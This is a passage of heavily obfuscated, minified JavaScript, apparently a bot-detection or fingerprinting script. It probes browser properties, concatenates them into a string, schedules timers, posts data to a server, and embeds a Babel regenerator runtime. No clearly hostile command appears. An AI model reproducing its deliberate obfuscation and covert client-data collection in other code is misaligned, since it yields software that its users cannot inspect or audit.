jV[sz()[zD(BJ)](zd,Wrr)][sz()[zD(nq)](CH,BX)],sz()[zD(WZ)].call(null,Bw,Tj))?Jw:UD;var g5r=KJ(jV[sz()[zD(YD)].call(null,ZK,WL)][sD()[nS(GJ)].apply(null,[qM,UD,Wm])][Rn()[qh(gD)](gD,db,U8r,Gg,VY,FK)])?Jw:UD;var Jjr=Lx(sz()[zD(CQr)](Nrr,nE),jV[sD()[nS(Bw)](LL,Zq,zn)])?Jw:UD;var Zgr=HR()[AN(RR)](FJ,BD,gL,jM,hlr,mz)[gZ()[fb(N3)].apply(null,[In,XS])](Ujr,Rn()[qh(At)](Gg,b9r,xA,BD,fk,Zk))[gZ()[fb(N3)](In,XS)](I3r,sD()[nS(lA)].apply(null,[JJ,hW,vH]))[gZ()[fb(N3)](In,XS)](VEr,sD()[nS(OPr)](Dc,DW,hs))[gZ()[fb(N3)].call(null,In,XS)](hJr,HZ()[EG(Nf)](Ip,b9r,UD,jM))[gZ()[fb(N3)](In,XS)](kZr,gZ()[fb(U9r)](N3,Hw))[rD(typeof gZ()[fb(Ck)],'undefined')?gZ()[fb(jJ)](XEr,IN):gZ()[fb(N3)](In,XS)](kWr,MC()[mA(Mz)].call(null,Gg,N3,MW,b9r,lJ,Ts))[hC(typeof gZ()[fb(V6r)],fd('',[][[]]))?gZ()[fb(N3)](In,XS):gZ()[fb(jJ)](UG,CY)](bWr,sD()[nS(CTr)](Ut,pZ,Hx))[gZ()[fb(N3)](In,XS)](sJr,MC()[mA(Ft)].apply(null,[jM,JW,Jd,b9r,Yp,II]))[gZ()[fb(N3)].call(null,In,XS)](mwr,rD(typeof sz()[zD(J7r)],fd([],[][[]]))?sz()[zD(Ag)].call(null,km,GG):sz()[zD(Fx)](bx,Qt))[gZ()[fb(N3)].apply(null,[In,XS])](Ktr,gZ()[fb(hzr)].call(null,rC,pJ))[gZ()[fb(N3)].apply(null,[In,XS])](pSr,gZ()[fb(N9r)](I6r,ww))[gZ()[fb(N3)](In,XS)](A3r,gZ()[fb(Rlr)](zm,GW))[gZ()[fb(N3)](In,XS)](g5r,HR()[AN(Mz)](b9r,vm,Xf,jM,PG,Nf))[gZ()[fb(N3)](In,XS)](Jjr);var z5r;return JX.pop(),z5r=Zgr,z5r;};var V3r=function(){var PJr;JX.push(Xf);var Mzr;return Mzr=m5r()[sD()[nS(Od)](KWr,Zk,GF)](function ADr(QXr){JX.push(AK);while(Jw)switch(QXr[sD()[nS(s5)](Bzr,Lg,Iw)]=QXr[sD()[nS(vm)](lBr,jJ,CG)]){case DG[Ag]:QXr[sD()[nS(s5)](Bzr,G5,Iw)]=DG[Ag];QXr[sD()[nS(vm)](lBr,cN,CG)]=ZM;{var F3r;return F3r=m5r()[HR()[AN(gD)].apply(null,[mcr,Bw,JW,jM,pM,WK])](E0r()),JX.pop(),F3r;}case DG[Jw]:PJr=QXr[sz()[zD(Yp)].call(null,I6r,Bzr)];jV[gZ()[fb(lJ)].call(null,zF,M8r)][sD()[nS(Gw)](Z5,Yf,l4r)](mtr,PJr[hC(typeof MC()[mA(GJ)],'undefined')?MC()[mA(bw)](Gg,EW,tM,k2r,KJ(Jw),HN):MC()[mA(RD)](OTr,cN,HC,fJr,mx,nBr)],xD(m0,[hC(typeof sD()[nS(AK)],'undefined')?sD()[nS(lH)].call(null,Xvr,pG,UG):sD()[nS(ZM)].apply(null,[jL,Ag,qO]),PJr[hC(typeof bk()[Yd(VY)],'undefined')?bk()[Yd(Pt)](Ag,sRr,KJ(KJ([])),VY,QI):bk()[Yd(Gg)](vVr,SWr,wL,wL,Z4r)]]));QXr[sD()[nS(vm)].apply(null,[lBr,rF,CG])]=jJ;break;case gD:QXr[sD()[nS(s5)].apply(null,[Bzr,KJ(KJ(UD)),Iw])]=gD;QXr[gZ()[fb(Hq)](Hq,Gwr)]=QXr[Rn()[qh(B5)].apply(null,[jM,lq,hh,EY,B5,KJ([])])](UD);case jJ:case sz()[zD(Zq)].apply(null,[Em,bLr]):{var ALr;return ALr=QXr[MC()[mA(jJ)](Gg,Rq,cN,sRr,Pt,sF)](),JX.pop(),ALr;}}JX.pop();},null,null,[[UD,gD]],jV[sD()[nS(dS)](GQr,WG,mw)]),JX.pop(),Mzr;};var Szr=function(){var HEr=Ah();JX.push(ph);if(hC(HEr,nZ(Jw))&&hC(HEr,jV[rD(typeof HZ()[EG(HC)],fd([],[][[]]))?HZ()[EG(Jw)].apply(null,[HC,Em,Am,D1]):HZ()[EG(jM)](kf,Eh,Kq,Ag)][sz()[zD(DK)](GJ,p3r)])&&xd(HEr,gDr)){gDr=HEr;var Xtr=NN();var TJr=hF(WR(HEr,Xtr),tVr);J5r(TJr);}JX.pop();};var QSr=function(Fcr){JX.push(ZK);var mEr=xd(arguments[gZ()[fb(UD)](pM,dK)],Jw)&&hC(arguments[Jw],undefined)?arguments[Jw]:KJ(KJ(Z2));if(KJ(mEr)||sC(Fcr,null)){JX.pop();return;}rs[rD(typeof sD()[nS(JW)],fd('',[][[]]))?sD()[nS(ZM)].apply(null,[bJr,FK,slr]):sD()[nS(Hd)](SY,Ag,kf)]=KJ(xT);xtr=KJ(xT);var U3r=Fcr[rD(typeof bk()[Yd(N3)],'undefined')?bk()[Yd(Gg)](T6r,Jrr,Ip,Mz,qO):bk()[Yd(Pt)].apply(null,[Ag,vH,pG,Ck,QI])];var XRr=Fcr[gZ()[fb(TH)].apply(null,[G1,X3r])];var GWr;if(hC(XRr,undefined)&&xd(XRr[gZ()[fb(UD)](pM,dK)],UD)){try{var zLr=JX.length;var KEr=KJ({});GWr=jV[rD(typeof gZ()[fb(HN)],fd([],[][[]]))?gZ()[fb(jJ)].apply(null,[f3r,ON]):gZ()[fb(Wp)](nq,d2r)][gZ()[fb(vH)].apply(null,[DK,plr])](XRr);}catch(jRr){JX.splice(WR(zLr,Jw),Infinity,ZK);}}if(hC(U3r,undefined)&&rD(U3r,bx)&&hC(GWr,undefined)&&GWr[hC(typeof HR()[AN(ZK)],'undefined')?HR()[AN(Ft)](vH,mz,ZM,gD,jJ,KJ({})):HR()[AN(GJ)].apply(null,[ZM,KJ(Jw),RD,tQr,FC,Zq])]&&rD(GWr[hC(typeof HR()[AN(gL)],'undefined')?HR()[AN(Ft)].apply(null,[vH,xA,G5,gD,jJ,kg]):HR()[AN(GJ)](hUr,HC,pG,hzr,P0r,pF)],KJ(KJ(xT)))){xtr=KJ(Z2);var qJr=Icr(HK(kY));var n5r=jV[gZ()[fb(RD)].call(null,Kq,d8r)](sA(nK(),tVr),Bw);if(hC(qJr,undefined)&&KJ(jV[sz()[zD(bn)](df,bQr)](qJr))&&xd(qJr,UD)){if(hC(Qbr[gZ()[fb(Ax)](vH,d0r)],undefined)){jV[sz()[zD(bx)](At,Xzr)](Qbr[gZ()[fb(Ax)](vH,d0r)]);}if(xd(n5r,UD)&&xd(qJr,n5r)){Qbr[gZ()[fb(Ax)](vH,d0r)]=jV[sD()[nS(Bw)](PXr,KJ(KJ(Jw)),zn)][sD()[nS(brr)](fm,Iw,F1)](function(){CXr();},hF(WR(qJr,n5r),tVr));}else{Qbr[gZ()[fb(Ax)].call(null,vH,d0r)]=jV[rD(typeof sD()[nS(Ap)],fd([],[][[]]))?sD()[nS(ZM)].apply(null,[gJr,KJ({}),dWr]):sD()[nS(Bw)](PXr,Ft,zn)][sD()[nS(brr)].apply(null,[fm,KJ(Jw),F1])](function(){CXr();},hF(LWr,DG[HC]));}}}JX.pop();if(xtr){jm();}};var AWr=function(){JX.push(XPr);var Ejr=KJ(xT);var ODr=xd(AS(Qbr[gZ()[fb(UC)](DUr,VW)],CWr),UD)||xd(AS(Qbr[hC(typeof gZ()[fb(fm)],'undefined')?gZ()[fb(UC)](DUr,VW):gZ()[fb(jJ)](XC,Uq)],fDr),DG[Ag])||xd(AS(Qbr[gZ()[fb(UC)](DUr,VW)],W3r),UD)||xd(AS(Qbr[gZ()[fb(UC)](DUr,VW)],bzr),UD);var djr=xd(AS(Qbr[gZ()[fb(UC)](DUr,VW)],Iwr),UD);if(rD(Qbr[gZ()[fb(mn)].call(null,rN,F3)],KJ(KJ(Z2)))&&djr){Qbr[gZ()[fb(mn)].apply(null,[rN,F3])]=KJ(KJ([]));Ejr=KJ(KJ(xT));}Qbr[gZ()[fb(UC)].call(null,DUr,VW)]=DG[Ag];var n2r=w7r();n2r[MC()[mA(mz)](Gg,KJ({}),UD,dg,KJ({}),WK)](sD()[nS(Pvr)](bW,b1,rF),j3r,KJ(Z2));n2r[sD()[nS(bO)](gw,Jd,wt)]=function(){nRr&&nRr(n2r,Ejr,ODr);};var LLr=jV[gZ()[fb(Wp)](nq,AL)][sD()[nS(ZN)](IR,gL,KK)](Tjr);var t5r=HZ()[EG(JZ)].apply(null,[Bw,db,jA,Kc])[gZ()[fb(N3)](In,pz)](LLr,sz()[zD(Ak)].call(null,dk,hXr));n2r[HZ()[EG(lJ)](TN,WW,OQr,Gg)](t5r);JX.pop();};var cwr=function(jLr){if(jLr)return KJ(Z2);var ERr=Z0r();var NSr=ERr&&ERr[DG[FK]];return NSr&&KN(NSr);};var CXr=function(){JX.push(DI);Qbr[rD(typeof md()[Ex(Ft)],fd([],[][[]]))?md()[Ex(ZM)](rWr,FDr,jJ,XO):md()[Ex(lJ)].apply(null,[RR,G5,Ft,TSr])]=KJ(xT);JX.pop();g0r(KJ(KJ(xT)));};var gtr=Qq[Z2];var jZr=Qq[xT];var v5r=Qq[N9];var hZr=function(HZr){"@babel/helpers - typeof";JX.push(gF);hZr=sC(sz()[zD(WZ)](Bw,Pvr),typeof jV[sD()[nS(rZ)](hm,Jw,Ak)])&&sC(rD(typeof sD()[nS(Lg)],'undefined')?sD()[nS(ZM)](w8r,KJ(Jw),EC):sD()[nS(mI)].apply(null,[Yjr,KJ(UD),lk]),typeof jV[sD()[nS(rZ)](hm,pF,Ak)][gZ()[fb(Od)].call(null,JZ,xzr)])?function(WJr){return K5r.apply(this,[BT,arguments]);}:function(C2r){return K5r.apply(this,[nT,arguments]);};var sWr;return JX.pop(),sWr=hZr(HZr),sWr;};var hA=function(){"use strict";var WRr=function(Dtr,dzr,s2r){return xD.apply(this,[UP,arguments]);};var VLr=function(ORr,vLr,ZDr,w3r){JX.push(JXr);var h2r=vLr&&g3r(vLr[hC(typeof sD()[nS(YD)],fd('',[][[]]))?sD()[nS(GJ)](j4r,pF,Wm):sD()[nS(ZM)](WZ,Iw,gK)],gjr)?vLr:gjr;var UJr=jV[rD(typeof gZ()[fb(EY)],'undefined')?gZ()[fb(jJ)](pgr,p1):gZ()[fb(lJ)](zF,rn)][HR()[AN(UD)].call(null,A2r,MW,X5,Ag,UD,KJ({}))](h2r[hC(typeof sD()[nS(GJ)],'undefined')?sD()[nS(GJ)].apply(null,[j4r,EW,Wm]):sD()[nS(ZM)](lH,WK,EPr)]);var gEr=new jWr(w3r||[]);OLr(UJr,MC()[mA(Ag)](gD,Gg,JW,Xcr,Bw,Mn),xD(m0,[gZ()[fb(G5)].apply(null,[jL,kM]),gWr(ORr,ZDr,gEr)]));var EWr;return JX.pop(),EWr=UJr,EWr;};var gjr=function(){};var VSr=function(){};var k5r=function(){};var Xjr=function(xLr,OEr){function Lcr(CLr,Hcr,Dzr,czr){JX.push(Mz);var Fwr=K5r(Gj,[xLr[CLr],xLr,Hcr]);if(hC(rD(typeof sz()[zD(rZ)],'undefined')?sz()[zD(Ag)](zG,Em):sz()[zD(Lg)].call(null,jx,YWr),Fwr[sz()[zD(hW)].apply(null,[jJ,SN])])){var Rwr=Fwr[rD(typeof gZ()[fb(VY)],'undefined')?gZ()[fb(jJ)](sRr,fzr):gZ()[fb(UW)](Qs,zf)],pwr=Rwr[gZ()[fb(G5)](jL,hEr)];var lbr;return lbr=pwr&&sC(sz()[zD(G5)](DK,k2r),hZr(pwr))&&ftr.call(pwr,sz()[zD(GN)].apply(null,[kg,tI]))?OEr[rD(typeof gZ()[fb(FK)],fd('',[][[]]))?gZ()[fb(jJ)].call(null,qSr,nq):gZ()[fb(rg)].call(null,rPr,DK)](pwr[sz()[zD(GN)](kg,tI)])[sD()[nS(Zk)].apply(null,[p1,jL,vm])](function(tRr){JX.push(FC);Lcr(hC(typeof sD()[nS(UW)],fd('',[][[]]))?sD()[nS(vm)](qA,hf,CG):sD()[nS(ZM)].apply(null,[MO,wL,Hm]),tRr,Dzr,czr);JX.pop();},function(wZr){JX.push(lZr);Lcr(sz()[zD(Lg)](jx,AR),wZr,Dzr,czr);JX.pop();}):OEr[gZ()[fb(rg)](rPr,DK)](pwr)[sD()[nS(Zk)](p1,TN,vm)](function(rXr){JX.push(K4r);Rwr[rD(typeof gZ()[fb(G5)],fd('',[][[]]))?gZ()[fb(jJ)].call(null,Rlr,kg):gZ()[fb(G5)].apply(null,[jL,CM])]=rXr,Dzr(Rwr);JX.pop();},function(kzr){var qZr;JX.push(vVr);return qZr=Lcr(sz()[zD(Lg)](jx,jPr),kzr,Dzr,czr),JX.pop(),qZr;}),JX.pop(),lbr;}czr(Fwr[gZ()[fb(UW)].apply(null,[Qs,zf])]);JX.pop();}JX.push(Fs);var AEr;OLr(this,MC()[mA(Ag)](gD,qG,TN,jK,At,Mn),xD(m0,[gZ()[fb(G5)].call(null,jL,fW),function C5r(xDr,ILr){var kjr=function(){return new OEr(function(hWr,fSr){Lcr(xDr,ILr,hWr,fSr);});};JX.push(P5r);var l5r;return l5r=AEr=AEr?AEr[rD(typeof sD()[nS(MW)],'undefined')?sD()[nS(ZM)].apply(null,[j6r,FK,dJr]):sD()[nS(Zk)](Ng,wL,vm)](kjr,kjr):kjr(),JX.pop(),l5r;}]));JX.pop();};var jwr=function(Nwr){return Fjr.apply(this,[LT,arguments]);};var xWr=function(lJr){return Fjr.apply(this,[Hv,arguments]);};var jWr=function(wLr){JX.push(j4r);this[bk()[Yd(Ag)](Bw,LH,ZK,EY,lm)]=[xD(m0,[rD(typeof md()[Ex(Jw)],'undefined')?md()[Ex(ZM)](M9r,vQr,TN,Y0r):md()[Ex(gD)].call(null,N3,Ag,dS,LH),sD()[nS(Zq)](Tgr,Bw,vI)])],wLr[hC(typeof Rn()[qh(UD)],fd([],[][[]]))?Rn()[qh(gD)].call(null,gD,tDr,U8r,KJ(UD),bn,KJ({})):Rn()[qh(Bw)](Cf,lrr,Bzr,KJ(Jw),Ck,hf)](jwr,this),this[gZ()[fb(BJ)](DW,tS)](KJ(UD));JX.pop();};var F5r=function(t3r){JX.push(RWr);if(t3r||rD(gZ()[fb(GJ)].apply(null,[DX,WVr]),t3r)){var l3r=t3r[RDr];if(l3r){var vJr;return JX.pop(),vJr=l3r.call(t3r),vJr;}if(sC(rD(typeof sz()[zD(B5)],'undefined')?sz()[zD(Ag)](AVr,gPr):sz()[zD(WZ)](Bw,d6r),typeof t3r[sD()[nS(vm)](M9r,B5,CG)])){var ULr;return JX.pop(),ULr=t3r,ULr;}if(KJ(jV[sz()[zD(bn)].apply(null,[df,b5])](t3r[gZ()[fb(UD)](pM,T3)]))){var Itr=nZ(Jw),J3r=function tLr(){JX.push(jPr);for(;bg(++Itr,t3r[hC(typeof gZ()[fb(BD)],fd('',[][[]]))?gZ()[fb(UD)](pM,dz):gZ()[fb(jJ)].apply(null,[DLr,X3r])]);)if(ftr.call(t3r,Itr)){var G5r;return tLr[gZ()[fb(G5)](jL,tL)]=t3r[Itr],tLr[rD(typeof md()[Ex(jJ)],fd([],[][[]]))?md()[Ex(ZM)](zrr,ks,UD,zgr):md()[Ex(Ag)](QM,Gg,Bn,Twr)]=KJ(Jw),JX.pop(),G5r=tLr,G5r;}tLr[gZ()[fb(G5)](jL,tL)]=wzr;tLr[md()[Ex(Ag)].apply(null,[QM,Gg,Hx,Twr])]=KJ(UD);var lLr;return JX.pop(),lLr=tLr,lLr;};var Bgr;return Bgr=J3r[sD()[nS(vm)].call(null,M9r,JW,CG)]=J3r,JX.pop(),Bgr;}}throw new (jV[gZ()[fb(WZ)].call(null,rh,vD)])(fd(hZr(t3r),sD()[nS(dk)](mC,pG,gF)));};JX.push(Ws);hA=function rgr(){return ESr;};var wzr;var ESr={};var kcr=jV[gZ()[fb(lJ)](zF,AC)][hC(typeof sD()[nS(JZ)],fd([],[][[]]))?sD()[nS(GJ)](APr,KJ([]),Wm):sD()[nS(ZM)](s5,ZM,n1)];var ftr=kcr[gZ()[fb(JW)](Od,bwr)];var OLr=jV[hC(typeof gZ()[fb(bn)],fd([],[][[]]))?gZ()[fb(lJ)](zF,AC):gZ()[fb(jJ)].apply(null,[KVr,qm])][rD(typeof HZ()[EG(UD)],fd([],[][[]]))?HZ()[EG(Jw)].call(null,ZM,BRr,ph,DH):HZ()[EG(UD)](RD,w0r,Bn,YD)]||function(qjr,Vgr,HLr){return K5r.apply(this,[zQ,arguments]);};var M2r=sC(sz()[zD(WZ)].apply(null,[Bw,G2r]),typeof jV[hC(typeof sD()[nS(mI)],fd([],[][[]]))?sD()[nS(rZ)](dK,G5,Ak):sD()[nS(ZM)].call(null,f4r,BZ,bJr)])?jV[hC(typeof sD()[nS(qG)],fd('',[][[]]))?sD()[nS(rZ)](dK,Ck,Ak):sD()[nS(ZM)](Lg,B5,nBr)]:{};var RDr=M2r[gZ()[fb(Od)](JZ,QD)]||(rD(typeof gZ()[fb(GN)],fd([],[][[]]))?gZ()[fb(jJ)](dn,wI):gZ()[fb(dS)](B5,Xt));var xgr=M2r[hC(typeof sz()[zD(HC)],'undefined')?sz()[zD(EY)].call(null,bn,YO):sz()[zD(Ag)](VK,c8r)]||sD()[nS(qG)](CL,Jd,Zq);var BSr=M2r[sD()[nS(G5)](nW,Pt,mx)]||sz()[zD(FK)](kQr,SS);try{var q3r=JX.length;var qDr=KJ(xT);WRr({},gZ()[fb(GJ)](DX,cs));}catch(V5r){JX.splice(WR(q3r,Jw),Infinity,Ws);WRr=function(Lgr,Izr,zEr){return K5r.apply(this,[Hv,arguments]);};}ESr[sz()[zD(X5)].apply(null,[Rq,gd])]=VLr;var JJr=sD()[nS(wt)](nVr,HC,R8r);var MWr=hC(typeof sD()[nS(kg)],fd('',[][[]]))?sD()[nS(Yp)](t3,Bw,N3):sD()[nS(ZM)].apply(null,[k0r,Mz,TLr]);var Acr=HR()[AN(jM)].call(null,kp,RR,LK,jJ,tM,MW);var w5r=hC(typeof sD()[nS(wt)],fd([],[][[]]))?sD()[nS(Bn)](b5r,rh,wk):sD()[nS(ZM)](Ak,bn,Twr);var XWr={};var ljr={};WRr(ljr,RDr,function(){return K5r.apply(this,[R7,arguments]);});var R5r=jV[gZ()[fb(lJ)](zF,AC)][sz()[zD(mI)](MW,QS)];var ZEr=R5r&&R5r(R5r(F5r([])));ZEr&&hC(ZEr,kcr)&&ftr.call(ZEr,RDr)&&(ljr=ZEr);var rLr=k5r[sD()[nS(GJ)](APr,G5,Wm)]=gjr[sD()[nS(GJ)].call(null,APr,jk,Wm)]=jV[gZ()[fb(lJ)].apply(null,[zF,AC])][hC(typeof HR()[AN(ZM)],fd(gZ()[fb(GJ)](DX,cs),[][[]]))?HR()[AN(UD)].apply(null,[g2r,rg,Jd,Ag,UD,EY]):HR()[AN(GJ)].apply(null,[d0r,hW,wt,jgr,KK,pF])](ljr);function FWr(ltr){JX.push(kn);[rD(typeof sD()[nS(zn)],fd([],[][[]]))?sD()[nS(ZM)].apply(null,[mI,KJ(Jw),zvr]):sD()[nS(vm)].apply(null,[mD,pZ,CG]),rD(typeof sz()[zD(At)],'undefined')?sz()[zD(Ag)](QQr,xK):sz()[zD(Lg)](jx,Dw),sz()[zD(qG)](Ax,QR)][Rn()[qh(gD)].call(null,gD,QS,U8r,KJ({}),FK,jM)](function(DDr){WRr(ltr,DDr,function(X5r){JX.push(J2r);var cJr;return cJr=this[MC()[mA(Ag)].apply(null,[gD,Pt,bw,Hvr,gD,Mn])](DDr,X5r),JX.pop(),cJr;});});JX.pop();}function gWr(fXr,IXr,Dwr){var Fzr=JJr;return function(Awr,FXr){JX.push(kf);if(rD(Fzr,Acr))throw new (jV[gZ()[fb(Ck)](kG,Fs)])(sz()[zD(wt)].call(null,xBr,lZr));if(rD(Fzr,w5r)){if(rD(sz()[zD(Lg)](jx,FZr),Awr))throw FXr;var Wjr;return Wjr=xD(m0,[gZ()[fb(G5)].call(null,jL,jH),wzr,md()[Ex(Ag)](QM,Gg,mz,hlr),KJ(UD)]),JX.pop(),Wjr;}for(Dwr[sD()[nS(bn)](J9r,YD,CPr)]=Awr,Dwr[gZ()[fb(UW)](Qs,C0r)]=FXr;;){var TXr=Dwr[rD(typeof gZ()[fb(bw)],'undefined')?gZ()[fb(jJ)].call(null,gp,hW):gZ()[fb(Ik)](cN,If)];if(TXr){var Kcr=Y2r(TXr,Dwr);if(Kcr){if(rD(Kcr,XWr))continue;var A5r;return JX.pop(),A5r=Kcr,A5r;}}if(rD(sD()[nS(vm)].call(null,s4r,EW,CG),Dwr[sD()[nS(bn)].call(null,J9r,KJ(UD),CPr)]))Dwr[sz()[zD(Yp)](I6r,TBr)]=Dwr[HR()[AN(Ag)].apply(null,[In,pG,qG,jM,Fx,KJ(KJ([]))])]=Dwr[gZ()[fb(UW)].apply(null,[Qs,C0r])];else if(rD(sz()[zD(Lg)](jx,FZr),Dwr[sD()[nS(bn)].apply(null,[J9r,hs,CPr])])){if(rD(Fzr,JJr))throw Fzr=w5r,Dwr[gZ()[fb(UW)](Qs,C0r)];Dwr[sD()[nS(sR)].call(null,nm,Ag,Ax)](Dwr[rD(typeof gZ()[fb(EW)],'undefined')?gZ()[fb(jJ)].call(null,Str,H5):gZ()[fb(UW)](Qs,C0r)]);}else rD(sz()[zD(qG)](Ax,sgr),Dwr[sD()[nS(bn)](J9r,jL,CPr)])&&Dwr[MC()[mA(gD)](Ag,G5,Zq,Vq,KJ(KJ(Jw)),AK)](sz()[zD(qG)](Ax,sgr),Dwr[gZ()[fb(UW)](Qs,C0r)]);Fzr=Acr;var s3r=K5r(Gj,[fXr,IXr,Dwr]);if(rD(sD()[nS(GN)](Ax,KJ(KJ(Jw)),Hd),s3r[sz()[zD(hW)](jJ,rzr)])){if(Fzr=Dwr[md()[Ex(Ag)](QM,Gg,Bw,hlr)]?w5r:MWr,rD(s3r[hC(typeof gZ()[fb(EY)],fd([],[][[]]))?gZ()[fb(UW)](Qs,C0r):gZ()[fb(jJ)].call(null,ccr,k8r)],XWr))continue;var hRr;return hRr=xD(m0,[gZ()[fb(G5)](jL,jH),s3r[hC(typeof gZ()[fb(wt)],'undefined')?gZ()[fb(UW)].call(null,Qs,C0r):gZ()[fb(jJ)](kn,QDr)],md()[Ex(Ag)].apply(null,[QM,Gg,Ik,hlr]),Dwr[md()[Ex(Ag)](QM,Gg,Lg,hlr)]]),JX.pop(),hRr;}rD(hC(typeof sz()[zD(pZ)],'undefined')?sz()[zD(Lg)](jx,FZr):sz()[zD(Ag)].call(null,ck,gJr),s3r[sz()[zD(hW)].apply(null,[jJ,rzr])])&&(Fzr=w5r,Dwr[sD()[nS(bn)](J9r,jL,CPr)]=sz()[zD(Lg)](jx,FZr),Dwr[rD(typeof gZ()[fb(vm)],fd([],[][[]]))?gZ()[fb(jJ)](gBr,gs):gZ()[fb(UW)].call(null,Qs,C0r)]=s3r[gZ()[fb(UW)](Qs,C0r)]);}JX.pop();};}function Y2r(rcr,Ogr){JX.push(fA);var Ocr=Ogr[sD()[nS(bn)](KBr,KJ(Jw),CPr)];var VJr=rcr[gZ()[fb(Od)].apply(null,[JZ,qK])][Ocr];if(rD(VJr,wzr)){var x5r;return Ogr[gZ()[fb(Ik)](cN,Rx)]=null,rD(sz()[zD(Lg)].call(null,jx,GEr),Ocr)&&rcr[gZ()[fb(Od)].apply(null,[JZ,qK])][sz()[zD(qG)](Ax,WX)]&&(Ogr[sD()[nS(bn)].call(null,KBr,Kc,CPr)]=sz()[zD(qG)].apply(null,[Ax,WX]),Ogr[gZ()[fb(UW)](Qs,hBr)]=wzr,Y2r(rcr,Ogr),rD(sz()[zD(Lg)](jx,GEr),Ogr[rD(typeof sD()[nS(Ik)],fd([],[][[]]))?sD()[nS(ZM)](CH,Zq,WPr):sD()[nS(bn)](KBr,KJ(KJ(UD)),CPr)]))||hC(sz()[zD(qG)](Ax,WX),Ocr)&&(Ogr[sD()[nS(bn)](KBr,bn,CPr)]=sz()[zD(Lg)](jx,GEr),Ogr[gZ()[fb(UW)](Qs,hBr)]=new (jV[gZ()[fb(WZ)].apply(null,[rh,J5])])(fd(fd(gZ()[fb(s5)](HC,ZW),Ocr),Rn()[qh(jJ)].apply(null,[GJ,ARr,CI,pF,wt,bw])))),JX.pop(),x5r=XWr,x5r;}var Z5r=K5r(Gj,[VJr,rcr[hC(typeof gZ()[fb(Yp)],'undefined')?gZ()[fb(Od)].call(null,JZ,qK):gZ()[fb(jJ)].apply(null,[Lg,l6r])],Ogr[gZ()[fb(UW)](Qs,hBr)]]);if(rD(sz()[zD(Lg)].call(null,jx,GEr),Z5r[sz()[zD(hW)].call(null,jJ,MTr)])){var ctr;return Ogr[sD()[nS(bn)].call(null,KBr,cN,CPr)]=sz()[zD(Lg)](jx,GEr),Ogr[gZ()[fb(UW)](Qs,hBr)]=Z5r[gZ()[fb(UW)].call(null,Qs,hBr)],Ogr[rD(typeof gZ()[fb(MW)],fd([],[][[]]))?gZ()[fb(jJ)].apply(null,[B5,D5r]):gZ()[fb(Ik)](cN,Rx)]=null,JX.pop(),ctr=XWr,ctr;}var DEr=Z5r[gZ()[fb(UW)](Qs,hBr)];var EEr;return EEr=DEr?DEr[md()[Ex(Ag)](QM,Gg,Od,lBr)]?(Ogr[rcr[sz()[zD(Bn)](TA,gb)]]=DEr[gZ()[fb(G5)].call(null,jL,Sjr)],Ogr[rD(typeof sD()[nS(Y3)],fd('',[][[]]))?sD()[nS(ZM)](GN,bw,Jd):sD()[nS(vm)].call(null,rrr,YD,CG)]=rcr[sD()[nS(Xf)](fzr,hs,D6r)],hC(sz()[zD(qG)](Ax,WX),Ogr[sD()[nS(bn)](KBr,hs,CPr)])&&(Ogr[sD()[nS(bn)].apply(null,[KBr,KJ(Jw),CPr])]=sD()[nS(vm)](rrr,Gw,CG),Ogr[gZ()[fb(UW)](Qs,hBr)]=wzr),Ogr[gZ()[fb(Ik)](cN,Rx)]=null,XWr):DEr:(Ogr[hC(typeof sD()[nS(Pt)],fd('',[][[]]))?sD()[nS(bn)](KBr,dk,CPr):sD()[nS(ZM)](OG,KJ({}),njr)]=sz()[zD(Lg)](jx,GEr),Ogr[gZ()[fb(UW)].call(null,Qs,hBr)]=new (jV[gZ()[fb(WZ)](rh,J5)])(gZ()[fb(BD)].apply(null,[sH,zK])),Ogr[gZ()[fb(Ik)].call(null,cN,Rx)]=null,XWr),JX.pop(),EEr;}VSr[sD()[nS(GJ)](APr,Ck,Wm)]=k5r;OLr(rLr,gZ()[fb(Bw)].call(null,s5,B9r),xD(m0,[gZ()[fb(G5)](jL,gX),k5r,sz()[zD(Gw)](Eh,Zh),KJ(UD)]));OLr(k5r,gZ()[fb(Bw)](s5,B9r),xD(m0,[gZ()[fb(G5)].apply(null,[jL,gX]),VSr,sz()[zD(Gw)](Eh,Zh),KJ(UD)]));VSr[sz()[zD(sR)].apply(null,[Lg,cLr])]=WRr(k5r,BSr,sz()[zD(Xf)](TN,fLr));ESr[HZ()[EG(jJ)](LK,nn,YC,mz)]=function(BDr){JX.push(qN);var PWr=sC(sz()[zD(WZ)].call(null,Bw,Lk),typeof BDr)&&BDr[hC(typeof gZ()[fb(Xf)],fd([],[][[]]))?gZ()[fb(Bw)].apply(null,[s5,J5]):gZ()[fb(jJ)](Z2r,W0r)];var cSr;return cSr=KJ(KJ(PWr))&&(rD(PWr,VSr)||rD(sz()[zD(Xf)](TN,LH),PWr[sz()[zD(sR)](Lg,mJ)]||PWr[gZ()[fb(Pt)](U8r,qd)])),JX.pop(),cSr;};ESr[rD(typeof sD()[nS(jL)],'undefined')?sD()[nS(ZM)].apply(null,[tM,DW,OQr]):sD()[nS(DW)](Xcr,Mn,wm)]=function(OZr){JX.push(YO);jV[rD(typeof gZ()[fb(RR)],fd([],[][[]]))?gZ()[fb(jJ)].call(null,b1,vH):gZ()[fb(lJ)].apply(null,[zF,Vbr])][hC(typeof gZ()[fb(At)],fd([],[][[]]))?gZ()[fb(kf)].call(null,WLr,Bd):gZ()[fb(jJ)].call(null,CA,N9r)]?jV[gZ()[fb(lJ)].apply(null,[zF,Vbr])][gZ()[fb(kf)](WLr,Bd)](OZr,k5r):(OZr[gZ()[fb(rF)].apply(null,[wt,BS])]=k5r,WRr(OZr,BSr,sz()[zD(Xf)](TN,APr)));OZr[hC(typeof sD()[nS(mz)],fd('',[][[]]))?sD()[nS(GJ)].apply(null,[LRr,KJ(UD),Wm]):sD()[nS(ZM)].apply(null,[AK,KJ(Jw),gSr])]=jV[rD(typeof gZ()[fb(BD)],'undefined')?gZ()[fb(jJ)](lrr,l4r):gZ()[fb(lJ)](zF,Vbr)][HR()[AN(UD)].apply(null,[nN,DW,WZ,Ag,UD,Jw])](rLr);var Ljr;return JX.pop(),Ljr=OZr,Ljr;};ESr[HR()[AN(gD)].call(null,QQr,KJ(KJ(Jw)),Yf,jM,pM,ZM)]=function(QRr){return K5r.apply(this,[XP,arguments]);};FWr(Xjr[sD()[nS(GJ)](APr,JW,Wm)]);WRr(Xjr[hC(typeof sD()[nS(EY)],fd('',[][[]]))?sD()[nS(GJ)](APr,Ft,Wm):sD()[nS(ZM)].apply(null,[bw,Gw,JXr])],xgr,function(){return 